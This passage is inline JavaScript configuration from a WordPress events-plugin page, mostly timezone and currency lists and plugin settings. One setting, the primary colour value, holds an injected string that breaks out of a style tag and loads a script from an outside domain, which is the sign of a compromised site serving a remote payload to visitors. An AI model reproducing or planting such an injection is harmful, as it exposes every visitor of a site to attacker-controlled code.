frica\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"fe0e7d9054","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"cae5400af4","ticket_status_nonce":"b91c48421e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 29, 2026","time_format":"g:i a","time_format_string":"4:59 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","E